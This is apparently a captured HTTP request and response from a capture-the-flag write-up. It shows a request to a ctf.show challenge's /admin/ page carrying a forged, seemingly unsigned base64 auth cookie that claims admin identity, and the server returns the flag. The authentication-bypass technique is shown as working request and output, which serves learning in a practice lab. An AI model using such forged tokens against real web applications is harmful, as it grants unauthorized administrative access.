 Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: d5341416-8e16-4133-9b37-ee5a559031b7.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2NjI4NzkwNzUsImV4cCI6MTY2Mjg4NjI3NSwibmJmIjoxNj
YyODc5MDc1LCJzdWIiOiJhZG1pbiIsImp0aSI6IjU2MTM3N2Y5ODE4MWM1MDI3ZGMxNjUxZDA5Ym
ZkZjFlIn1d
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 07:12:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.22
Content-Length: 45
ctfshow{46d19b47-d4f6-43fb-a5e8-e570b86acc60}
渗透测试研究中心